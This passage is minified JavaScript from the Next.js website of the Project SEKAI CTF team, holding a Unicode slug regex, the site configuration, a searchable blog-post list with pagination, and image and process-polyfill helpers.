-\u0A65\u0A76-\u0A80\u0A84\u0A8E\u0A92\u0AA9\u0AB1\u0AB4\u0ABA\u0ABB\u0AC6\u0ACA\u0ACE\u0ACF\u0AD1-\u0ADF\u0AE4\u0AE5\u0AF0-\u0AF8\u0B00\u0B04\u0B0D\u0B0E\u0B11\u0B12\u0B29\u0B31\u0B34\u0B3A\u0B3B\u0B45\u0B46\u0B49\u0B4A\u0B4E-\u0B54\u0B58-\u0B5B\u0B5E\u0B64\u0B65\u0B70\u0B72-\u0B81\u0B84\u0B8B-\u0B8D\u0B91\u0B96-\u0B98\u0B9B\u0B9D\u0BA0-\u0BA2\u0BA5-\u0BA7\u0BAB-\u0BAD\u0BBA-\u0BBD\u0BC3-\u0BC5\u0BC9\u0BCE\u0BCF\u0BD1-\u0BD6\u0BD8-\u0BE5\u0BF0-\u0BFF\u0C0D\u0C11\u0C29\u0C3A-\u0C3C\u0C45\u0C49\u0C4E-\u0C54\u0C57\u0C5B-\u0C5F\u0C64\u0C65\u0C70-\u0C7F\u0C84\u0C8D\u0C91\u0CA9\u0CB4\u0CBA\u0CBB\u0CC5\u0CC9\u0CCE-\u0CD4\u0CD7-\u0CDD\u0CDF\u0CE4\u0CE5\u0CF0\u0CF3-\u0CFF\u0D0D\u0D11\u0D45\u0D49\u0D4F-\u0D53\u0D58-\u0D5E\u0D64\u0D65\u0D70-\u0D79\u0D80\u0D84\u0D97-\u0D99\u0DB2\u0DBC\u0DBE\u0DBF\u0DC7-\u0DC9\u0DCB-\u0DCE\u0DD5\u0DD7\u0DE0-\u0DE5\u0DF0\u0DF1\u0DF4-\u0E00\u0E3B-\u0E3F\u0E4F\u0E5A-\u0E80\u0E83\u0E85\u0E8B\u0EA4\u0EA6\u0EBE\u0EBF\u0EC5\u0EC7\u0ECE\u0ECF\u0EDA\u0EDB\u0EE0-\u0EFF\u0F01-\u0F17\u0F1A-\u0F1F\u0F2A-\u0F34\u0F36\u0F38\u0F3A-\u0F3D\u0F48\u0F6D-\u0F70\u0F85\u0F98\u0FBD-\u0FC5\u0FC7-\u0FFF\u104A-\u104F\u109E\u109F\u10C6\u10C8-\u10CC\u10CE\u10CF\u10FB\u1249\u124E\u124F\u1257\u1259\u125E\u125F\u1289\u128E\u128F\u12B1\u12B6\u12B7\u12BF\u12C1\u12C6\u12C7\u12D7\u1311\u1316\u1317\u135B\u135C\u1360-\u137F\u1390-\u139F\u13F6\u13F7\u13FE-\u1400\u166D\u166E\u1680\u169B-\u169F\u16EB-\u16ED\u16F9-\u16FF\u170D\u1715-\u171F\u1735-\u173F\u1754-\u175F\u176D\u1771\u1774-\u177F\u17D4-\u17D6\u17D8-\u17DB\u17DE\u17DF\u17EA-\u180A\u180E\u180F\u181A-\u181F\u1879-\u187F\u18AB-\u18AF\u18F6-\u18FF\u191F\u192C-\u192F\u193C-\u1945\u196E\u196F\u1975-\u197F\u19AC-\u19AF\u19CA-\u19CF\u19DA-\u19FF\u1A1C-\u1A1F\u1A5F\u1A7D\u1A7E\u1A8A-\u1A8F\u1A9A-\u1AA6\u1AA8-\u1AAF\u1AC1-\u1AFF\u1B4C-\u1B4F\u1B5A-\u1B6A\u1B74-\u1B7F\u1BF4-\u1BFF\u1C38-\u1C3F\u1C4A-\u1C4C\u1C7E\u1C7F\u1C89-\u1C8F\u1CBB\u1CBC\u1CC0-\u1CCF\u1CD3\u1CFB-\u1CFF\u1DFA\u1F16\u1F17\u1F1E\u1F1F\u1F46\u1F47\u1F4E\u1F4F\u1F58\u1F5A\u1F5C\u1F5E\u1F7E\u1F7F\u1FB5\u1FBD\u1FBF-\u1FC1\u1FC5\u1FCD-\u1FCF\u1FD4\u1FD5\u1FDC-\u1FDF\u1FED-\u1FF1\u1FF5\u1FFD-\u203E\u2041-\u2053\u2055-\u2070\u2072-\u207E\u2080-\u208F\u209D-\u20CF\u20F1-\u2101\u2103-\u2106\u2108\u2109\u2114\u2116-\u2118\u211E-\u2123\u2125\u2127\u2129\u212E\u213A\u213B\u2140-\u2144\u214A-\u214D\u214F-\u215F\u2189-\u24B5\u24EA-\u2BFF\u2C2F\u2C5F\u2CE5-\u2CEA\u2CF4-\u2CFF\u2D26\u2D28-\u2D2C\u2D2E\u2D2F\u2D68-\u2D6E\u2D70-\u2D7E\u2D97-\u2D9F\u2DA7\u2DAF\u2DB7\u2DBF\u2DC7\u2DCF\u2DD7\u2DDF\u2E00-\u2E2E\u2E30-\u3004\u3008-\u3020\u3030\u3036\u3037\u303D-\u3040\u3097\u3098\u309B\u309C\u30A0\u30FB\u3100-\u3104\u3130\u318F-\u319F\u31C0-\u31EF\u3200-\u33FF\u4DC0-\u4DFF\u9FFD-\u9FFF\uA48D-\uA4CF\uA4FE\uA4FF\uA60D-\uA60F\uA62C-\uA63F\uA673\uA67E\uA6F2-\uA716\uA720\uA721\uA789\uA78A\uA7C0\uA7C1\uA7CB-\uA7F4\uA828-\uA82B\uA82D-\uA83F\uA874-\uA87F\uA8C6-\uA8CF\uA8DA-\uA8DF\uA8F8-\uA8FA\uA8FC\uA92E\uA92F\uA954-\uA95F\uA97D-\uA97F\uA9C1-\uA9CE\uA9DA-\uA9DF\uA9FF\uAA37-\uAA3F\uAA4E\uAA4F\uAA5A-\uAA5F\uAA77-\uAA79\uAAC3-\uAADA\uAADE\uAADF\uAAF0\uAAF1\uAAF7-\uAB00\uAB07\uAB08\uAB0F\uAB10\uAB17-\uAB1F\uAB27\uAB2F\uAB5B\uAB6A-\uAB6F\uABEB\uABEE\uABEF\uABFA-\uABFF\uD7A4-\uD7AF\uD7C7-\uD7CA\uD7FC-\uD7FF\uE000-\uF8FF\uFA6E\uFA6F\uFADA-\uFAFF\uFB07-\uFB12\uFB18-\uFB1C\uFB29\uFB37\uFB3D\uFB3F\uFB42\uFB45\uFBB2-\uFBD2\uFD3E-\uFD4F\uFD90\uFD91\uFDC8-\uFDEF\uFDFC-\uFDFF\uFE10-\uFE1F\uFE30-\uFE32\uFE35-\uFE4C\uFE50-\uFE6F\uFE75\uFEFD-\uFF0F\uFF1A-\uFF20\uFF3B-\uFF3E\uFF40\uFF5B-\uFF65\uFFBF-\uFFC1\uFFC8\uFFC9\uFFD0\uFFD1\uFFD8\uFFD9\uFFDD-\uFFFF]|\uD800[\uDC0C\uDC27\uDC3B\uDC3E\uDC4E\uDC4F\uDC5E-\uDC7F\uDCFB-\uDD3F\uDD75-\uDDFC\uDDFE-\uDE7F\uDE9D-\uDE9F\uDED1-\uDEDF\uDEE1-\uDEFF\uDF20-\uDF2C\uDF4B-\uDF4F\uDF7B-\uDF7F\uDF9E\uDF9F\uDFC4-\uDFC7\uDFD0\uDFD6-\uDFFF]|\uD801[\uDC9E\uDC9F\uDCAA-\uDCAF\uDCD4-\uDCD7\uDCFC-\uDCFF\uDD28-\uDD2F\uDD64-\uDDFF\uDF37-\uDF3F\uDF56-\uDF5F\uDF68-\uDFFF]|\uD802[\uDC06\uDC07\uDC09\uDC36\uDC39-\uDC3B\uDC3D\uDC3E\uDC56-\uDC5F\uDC77-\uDC7F\uDC9F-\uDCDF\uDCF3\uDCF6-\uDCFF\uDD16-\uDD1F\uDD3A-\uDD7F\uDDB8-\uDDBD\uDDC0-\uDDFF\uDE04\uDE07-\uDE0B\uDE14\uDE18\uDE36\uDE37\uDE3B-\uDE3E\uDE40-\uDE5F\uDE7D-\uDE7F\uDE9D-\uDEBF\uDEC8\uDEE7-\uDEFF\uDF36-\uDF3F\uDF56-\uDF5F\uDF73-\uDF7F\uDF92-\uDFFF]|\uD803[\uDC49-\uDC7F\uDCB3-\uDCBF\uDCF3-\uDCFF\uDD28-\uDD2F\uDD3A-\uDE7F\uDEAA\uDEAD-\uDEAF\uDEB2-\uDEFF\uDF1D-\uDF26\uDF28-\uDF2F\uDF51-\uDFAF\uDFC5-\uDFDF\uDFF7-\uDFFF]|\uD804[\uDC47-\uDC65\uDC70-\uDC7E\uDCBB-\uDCCF\uDCE9-\uDCEF\uDCFA-\uDCFF\uDD35\uDD40-\uDD43\uDD48-\uDD4F\uDD74\uDD75\uDD77-\uDD7F\uDDC5-\uDDC8\uDDCD\uDDDB\uDDDD-\uDDFF\uDE12\uDE38-\uDE3D\uDE3F-\uDE7F\uDE87\uDE89\uDE8E\uDE9E\uDEA9-\uDEAF\uDEEB-\uDEEF\uDEFA-\uDEFF\uDF04\uDF0D\uDF0E\uDF11\uDF12\uDF29\uDF31\uDF34\uDF3A\uDF45\uDF46\uDF49\uDF4A\uDF4E\uDF4F\uDF51-\uDF56\uDF58-\uDF5C\uDF64\uDF65\uDF6D-\uDF6F\uDF75-\uDFFF]|\uD805[\uDC4B-\uDC4F\uDC5A-\uDC5D\uDC62-\uDC7F\uDCC6\uDCC8-\uDCCF\uDCDA-\uDD7F\uDDB6\uDDB7\uDDC1-\uDDD7\uDDDE-\uDDFF\uDE41-\uDE43\uDE45-\uDE4F\uDE5A-\uDE7F\uDEB9-\uDEBF\uDECA-\uDEFF\uDF1B\uDF1C\uDF2C-\uDF2F\uDF3A-\uDFFF]|\uD806[\uDC3B-\uDC9F\uDCEA-\uDCFE\uDD07\uDD08\uDD0A\uDD0B\uDD14\uDD17\uDD36\uDD39\uDD3A\uDD44-\uDD4F\uDD5A-\uDD9F\uDDA8\uDDA9\uDDD8\uDDD9\uDDE2\uDDE5-\uDDFF\uDE3F-\uDE46\uDE48-\uDE4F\uDE9A-\uDE9C\uDE9E-\uDEBF\uDEF9-\uDFFF]|\uD807[\uDC09\uDC37\uDC41-\uDC4F\uDC5A-\uDC71\uDC90\uDC91\uDCA8\uDCB7-\uDCFF\uDD07\uDD0A\uDD37-\uDD39\uDD3B\uDD3E\uDD48-\uDD4F\uDD5A-\uDD5F\uDD66\uDD69\uDD8F\uDD92\uDD99-\uDD9F\uDDAA-\uDEDF\uDEF7-\uDFAF\uDFB1-\uDFFF]|\uD808[\uDF9A-\uDFFF]|\uD809[\uDC6F-\uDC7F\uDD44-\uDFFF]|[\uD80A\uD80B\uD80E-\uD810\uD812-\uD819\uD824-\uD82B\uD82D\uD82E\uD830-\uD833\uD837\uD839\uD83D\uD83F\uD87B-\uD87D\uD87F\uD885-\uDB3F\uDB41-\uDBFF][\uDC00-\uDFFF]|\uD80D[\uDC2F-\uDFFF]|\uD811[\uDE47-\uDFFF]|\uD81A[\uDE39-\uDE3F\uDE5F\uDE6A-\uDECF\uDEEE\uDEEF\uDEF5-\uDEFF\uDF37-\uDF3F\uDF44-\uDF4F\uDF5A-\uDF62\uDF78-\uDF7C\uDF90-\uDFFF]|\uD81B[\uDC00-\uDE3F\uDE80-\uDEFF\uDF4B-\uDF4E\uDF88-\uDF8E\uDFA0-\uDFDF\uDFE2\uDFE5-\uDFEF\uDFF2-\uDFFF]|\uD821[\uDFF8-\uDFFF]|\uD823[\uDCD6-\uDCFF\uDD09-\uDFFF]|\uD82C[\uDD1F-\uDD4F\uDD53-\uDD63\uDD68-\uDD6F\uDEFC-\uDFFF]|\uD82F[\uDC6B-\uDC6F\uDC7D-\uDC7F\uDC89-\uDC8F\uDC9A-\uDC9C\uDC9F-\uDFFF]|\uD834[\uDC00-\uDD64\uDD6A-\uDD6C\uDD73-\uDD7A\uDD83\uDD84\uDD8C-\uDDA9\uDDAE-\uDE41\uDE45-\uDFFF]|\uD835[\uDC55\uDC9D\uDCA0\uDCA1\uDCA3\uDCA4\uDCA7\uDCA8\uDCAD\uDCBA\uDCBC\uDCC4\uDD06\uDD0B\uDD0C\uDD15\uDD1D\uDD3A\uDD3F\uDD45\uDD47-\uDD49\uDD51\uDEA6\uDEA7\uDEC1\uDEDB\uDEFB\uDF15\uDF35\uDF4F\uDF6F\uDF89\uDFA9\uDFC3\uDFCC\uDFCD]|\uD836[\uDC00-\uDDFF\uDE37-\uDE3A\uDE6D-\uDE74\uDE76-\uDE83\uDE85-\uDE9A\uDEA0\uDEB0-\uDFFF]|\uD838[\uDC07\uDC19\uDC1A\uDC22\uDC25\uDC2B-\uDCFF\uDD2D-\uDD2F\uDD3E\uDD3F\uDD4A-\uDD4D\uDD4F-\uDEBF\uDEFA-\uDFFF]|\uD83A[\uDCC5-\uDCCF\uDCD7-\uDCFF\uDD4C-\uDD4F\uDD5A-\uDFFF]|\uD83B[\uDC00-\uDDFF\uDE04\uDE20\uDE23\uDE25\uDE26\uDE28\uDE33\uDE38\uDE3A\uDE3C-\uDE41\uDE43-\uDE46\uDE48\uDE4A\uDE4C\uDE50\uDE53\uDE55\uDE56\uDE58\uDE5A\uDE5C\uDE5E\uDE60\uDE63\uDE65\uDE66\uDE6B\uDE73\uDE78\uDE7D\uDE7F\uDE8A\uDE9C-\uDEA0\uDEA4\uDEAA\uDEBC-\uDFFF]|\uD83C[\uDC00-\uDD2F\uDD4A-\uDD4F\uDD6A-\uDD6F\uDD8A-\uDFFF]|\uD83E[\uDC00-\uDFEF\uDFFA-\uDFFF]|\uD869[\uDEDE-\uDEFF]|\uD86D[\uDF35-\uDF3F]|\uD86E[\uDC1E\uDC1F]|\uD873[\uDEA2-\uDEAF]|\uD87A[\uDFE1-\uDFFF]|\uD87E[\uDE1E-\uDFFF]|\uD884[\uDF4B-\uDFFF]|\uDB40[\uDC00-\uDCFF\uDDF0-\uDFFF]/g},41827:function(u,D,F){"use strict";F.d(D,{Z:function(){return t}});var e=F(62898);let t=(0,e.Z)("Search",[["circle",{cx:"11",cy:"11",r:"8",key:"4ej97u"}],["path",{d:"m21 21-4.3-4.3",key:"1qie3q"}]])},62601:function(u,D,F){"use strict";var e,t;u.exports=(null==(e=F.g.process)?void 0:e.env)&&"object"==typeof(null==(t=F.g.process)?void 0:t.env)?F.g.process:F(58960)},49103:function(u,D,F){"use strict";var e=F(62601);let t={title:"Project SEKAI",author:"Project SEKAI",headerTitle:"Project SEKAI",description:"Website of Project SEKAI, yet another CTF team.",language:"en-us",theme:"dark",siteUrl:"https://sekai.team",siteRepo:"https://github.com/blueset/sekai.team",siteLogo:"/static/images/fullLogo.svg",image:"/static/images/avatar.png",socialBanner:"/static/images/twitter-card.png?v=2",email:"project.sekai@sekai.team",github:"https://github.com/project-sekai-ctf",twitter:"https://twitter.com/ProjectSEKAIctf",facebook:"",youtube:"",linkedin:"https://www.linkedin.com/company/project-sekai-ctf/",ctftime:"https://ctftime.org/team/169557",discord:"",locale:"en-US",dateLocale:"en-GB",analytics:{plausibleDataDomain:"",simpleAnalytics:!1,googleAnalyticsId:"",cloudflareAnalytics:"a743232028f24754b6bbe0b63373fc97"},comments:{provider:"giscus",giscusConfig:{repo:e.env.NEXT_PUBLIC_GISCUS_REPO,repositoryId:e.env.NEXT_PUBLIC_GISCUS_REPOSITORY_ID,category:e.env.NEXT_PUBLIC_GISCUS_CATEGORY,categoryId:e.env.NEXT_PUBLIC_GISCUS_CATEGORY_ID,mapping:"pathname",reactions:"1",metadata:"0",theme:"light",darkTheme:"transparent_dark",themeURL:"",lang:"en"}},search:{provider:"kbar",kbarConfig:{searchDocumentsPath:"search.json"}}};u.exports=t},4974:function(u,D,F){"use strict";F.r(D),F.d(D,{default:function(){return p}});var e=F(57437),t=F(2265),r=F(24033),n=F(2002);F(87784);var C=F(30046),a=F(72115),s=F(98987),E=F(79214),o=F(43920),i=F(64582),A=u=>{let{text:D}=u,F=i.m[D.toLowerCase()];return(0,e.jsx)(a.Z,{href:"/tags/".concat((0,s.slug)(D)),children:(0,e.jsxs)(E.C,{className:(0,o.Z)("mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80",i.k[D.toLowerCase()]?"bg-".concat(i.k[D.toLowerCase()],"-300 dark:bg-").concat(i.k[D.toLowerCase()],"-700"):"bg-secondary"),children:[F&&(0,e.jsx)(F,{className:"mr-1 h-4 w-4"}),D]})})},c=F(49103),l=F.n(c),B=F(41827),d=F(16691),f=F.n(d);function m(u){let{totalPages:D,currentPage:F}=u,t=(0,r.usePathname)(),n=t.split("/")[1],C=F-1>0,s=F+1<=D;return(0,e.jsx)("div",{className:"space-y-2 pb-8 pt-6 md:space-y-5",children:(0,e.jsxs)("nav",{className:"flex justify-between",children:[!C&&(0,e.jsx)("button",{className:"cursor-auto disabled:opacity-50",disabled:!C,children:"Previous"}),C&&(0,e.jsx)(a.Z,{href:F-1==1?"/".concat(n,"/"):"/".concat(n,"/page/").concat(F-1),rel:"prev",children:"Previous"}),(0,e.jsxs)("span",{children:[F," of ",D]}),!s&&(0,e.jsx)("button",{className:"cursor-auto disabled:opacity-50",disabled:!s,children:"Next"}),s&&(0,e.jsx)(a.Z,{href:"/".concat(n,"/page/").concat(F+1),rel:"next",children:"Next"})]})})}function p(u){let{posts:D,title:F,initialDisplayPosts:r=[],pagination:s}=u,[E,o]=(0,t.useState)(""),i=D.filter(u=>{var D;let F=u.title+u.summary+(null===(D=u.tags)||void 0===D?void 0:D.join(" "));return F.toLocaleLowerCase().includes(E.toLowerCase())}),c=r.length>0&&!E?r:i;return(0,e.jsxs)(e.Fragment,{children:[(0,e.jsxs)("div",{className:"divide-y divide-border",children:[(0,e.jsxs)("div",{className:"space-y-2 pb-8 pt-6 md:space-y-5",children:[(0,e.jsx)("h1",{className:"text-3xl font-semibold leading-9 tracking-tight text-foreground sm:text-4xl sm:leading-10 md:text-6xl md:leading-14",children:F&&F}),(0,e.jsxs)("div",{className:"relative w-full",children:[(0,e.jsxs)("label",{children:[(0,e.jsx)("span",{className:"sr-only",children:"Search articles"}),(0,e.jsx)("input",{"aria-label":"Search articles",type:"text",onChange:u=>o(u.target.value),placeholder:"Search articles",className:"block w-full rounded-md border border-border bg-muted px-4 py-2 text-muted-foreground placeholder-muted-foreground focus:border-primary focus:ring-primary"})]}),(0,e.jsx)(B.Z,{className:"absolute right-3 top-3 h-5 w-5 text-muted-foreground"})]})]}),(0,e.jsxs)("ul",{className:"pt-4",children:[!i.length&&(0,e.jsx)("div",{className:"mt-4 text-muted-foreground",children:"No posts found."}),c.map(u=>{let{path:D,date:F,title:t,authors:r,summary:s,tags:E}=u,o=null==r?void 0:r.map(u=>C.wz.find(D=>D.slug===u)),i=(null==o?void 0:o.length)?o:[{name:l().author,avatar:l().image,slug:l().author}];return(0,e.jsx)("li",{className:"py-4",children:(0,e.jsxs)("article",{className:"space-y-2 xl:grid xl:grid-cols-4 xl:items-baseline xl:space-y-0",children:[(0,e.jsxs)("dl",{children:[(0,e.jsx)("dt",{className:"sr-only",children:"Published on"}),(0,e.jsxs)("dd",{className:"flex flex-row gap-2 divide-x-2 divide-border text-sm font-medium leading-6 text-muted-foreground xl:flex-col xl:gap-0 xl:divide-none",children:[(0,e.jsx)("time",{dateTime:F,children:(0,n.p)(F,l().locale)}),(0,e.jsxs)("div",{className:"flex items-center gap-1 pl-2 xl:pl-0",children:[" by ",i.map(u=>(0,e.jsxs)("div",{className:"flex items-center gap-1",children:[(0,e.jsx)(f(),{src:u.avatar,alt:u.name,width:24,height:24,className:"rounded-full"}),(0,e.jsx)(a.Z,{href:"/members/".concat(u.slug),className:"text-foreground hover:underline",children:u.name})]},u.slug))]})]})]}),(0,e.jsxs)("div",{className:"space-y-3 xl:col-span-3",children:[(0,e.jsxs)("div",{children:[(0,e.jsx)("h3",{className:"text-2xl font-semibold leading-8 tracking-tight",children:(0,e.jsx)(a.Z,{href:"/".concat(D),className:"text-foreground",children:t})}),(0,e.jsx)("div",{className:"flex flex-wrap items-center",children:null==E?void 0:E.map(u=>(0,e.jsx)(A,{text:u},u))})]}),(0,e.jsx)("div",{className:"prose max-w-none text-muted-foreground",children:s})]})]})},D)})]})]}),s&&s.totalPages>1&&!E&&(0,e.jsx)(m,{currentPage:s.currentPage,totalPages:s.totalPages})]})}},1295:function(u,D,F){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),function(u,D){for(var F in D)Object.defineProperty(u,F,{enumerable:!0,get:D[F]})}(D,{default:function(){return s},unstable_getImgProps:function(){return a}});let e=F(6451),t=F(32301),r=F(27873),n=F(63222),C=e._(F(75033)),a=u=>{(0,r.warnOnce)("Warning: unstable_getImgProps() is experimental and may change or be removed at any time. Use at your own risk.");let{props:D}=(0,t.getImgProps)(u,{defaultLoader:C.default,imgConf:{deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1}});for(let[u,F]of Object.entries(D))void 0===F&&delete D[u];return{props:D}},s=n.Image},58960:function(u){!function(){var D={229:function(u){var D,F,e,t=u.exports={};function r(){throw Error("setTimeout has not been defined")}function n(){throw Error("clearTimeout has not been defined")}function C(u){if(D===setTimeout)return setTimeout(u,0);if((D===r||!D)&&setTimeout)return D=setTimeout,setTimeout(u,0);try{return D(u,0)}catch(F){try{return D.call(null,u,0)}catch(F){return D.call(this,u,0)}}}!function(){try{D="function"==typeof setTimeout?setTimeout:r}catch(u){D=r}try{F="function"==typeof clearTimeout?clearTimeout:n}catch(u){F=n}}();var a=[],s=!1,E=-1;function o(){s&&e&&(s=!1,e.length?a=e.concat(a):E=-1,a.length&&i())}function i(){if(!s){var u=C(o);s=!0;for(var D=a.length;D;){for(e=a,a=[];++E<D;)e&&e[E].run();E=-1,D=a.length}e=null,s=!1,function(u){if(F===clearTimeout)return clearTimeout(u);if((F===n||!F)&&clearTimeout)return F=clearTimeout,clearTimeout(u);try{F(u)}catch(D){try{return F.call(null,u)}catch(D){return F.call(this,u)}}}(u)}}function A(u,D){this.fun=u,this.array=D}function c(){}t.nextTick=function(u){var D=Array(arguments.length-1);if(arguments.length>1)for(var F=1;F<arguments.length;F++)D[F-1]=arguments[F];a.push(new A(u,D)),1!==a.length||s||C(i)},A.prototype.run=function(){this.fun.apply(null,this.array)},t.title="browser",t.browser=!0,t.env={},t.argv=[],t.version="",t.versions={},t.on=c,t.addListener=c,t.once=c,t.off=c,t.removeListener=c,t.removeAllListeners=c,t.emit=c,t.prependListener=c,t.prependOnceListener=c,t.listeners=function(u){return[]},t.binding=function(u){throw Error("process.binding is not supported")},t.cwd=function(){return"/"},t.chdir=function(u){throw Error("process.chdir is not supported")},t.umask=function(){return 0}}},F={};function e(u){var t=F[u];if(void 0!==t)return t.exports;var r=F[u]={exports:{}},n=!0;try{D[u](r,r.exports,e),n=!1}finally{n&&delete F[u]}return r.exports}e.ab="//";var t=e(229);u.exports=t}()},16691:function(u,D,F){u.exports=F(1295)},24033:function(u,D,F){u.exports=F(68165)},87784:function(u,D,F){"use strict";F.d(D,{Cr:function(){return A},EZ:function(){return o},S0:function(){return i},ih:function(){return E}});var e=Object.defineProperty,t=Object.defineProperties,r=Object.getOwnPropertyDescriptors,n=Object.getOwnPropertySymbols,C=Object.prototype.hasOwnProperty,a=Object.prototype.propertyIsEnumerable,s=(u,D,F)=>D in u?e(u,D,{enumerable:!0,configurable:!0,writable:!0,value:F}):u[D]=F,E=(u,D)=>{for(var F in D||(D={}))C.call(D,F)&&s(u,F,D[F]);if(n)for(var F of n(D))a.call(D,F)&&s(u,F,D[F]);return u},o=(u,D)=>t(u,r(D)),i=(u,D)=>{var F={};for(var e in u)C.call(u,e)&&0>D.indexOf(e)&&(F[e]=u[e]);if(null!=u&&n)for(var e of n(u))0>D.indexOf(e)&&a.call(u,e)&&(F[e]=u[e]);return F},A=(u,D,F)=>new Promise((e,t)=>{var r=u=>{try{C(F.next(u))}catch(u){t(u)}},n=u=>{try{C(F.throw(u))}catch(u){t(u)}},C=u=>u.done?e(u.value):Promise.resolve(u.value).then(r,n);C((F=F.apply(u,D)).next())})},2002:function(u,D,F){"use strict";F.d(D,{p:function(){return e}});var e=(u,D="en-US")=>{let F=new Date(u).toLocaleDateString(D,{year:"numeric",month:"long",day:"numeric"});return F}}}]);